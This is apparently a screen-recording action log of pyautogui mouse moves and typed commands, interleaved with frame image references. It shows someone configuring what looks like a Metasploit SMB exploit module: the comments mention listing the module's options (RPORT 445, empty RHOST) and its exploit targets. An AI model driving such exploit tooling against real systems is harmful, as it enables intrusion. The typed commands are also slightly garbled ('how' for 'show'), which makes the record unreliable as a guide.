
pyautogui.moveTo(11, 382)

pyautogui.moveTo(28, 361)

# List the module options, highlighting RPORT 445 and the empty RHOST setting
pyautogui.write('how')

pyautogui.write('options')

pyautogui.moveTo(506, 265)

pyautogui.moveTo(84, 275)

pyautogui.moveTo(248, 232)

pyautogui.doubleClick(310, 348)

pyautogui.moveTo(281, 348); pyautogui.dragTo(666, 348)

pyautogui.moveTo(432, 456)

pyautogui.moveTo(581, 473)

# List the exploit targets with 'show targets' and review them through entry 72
pyautogui.write('show')

pyautogui.write('targets')

pyautogui.press('Return')
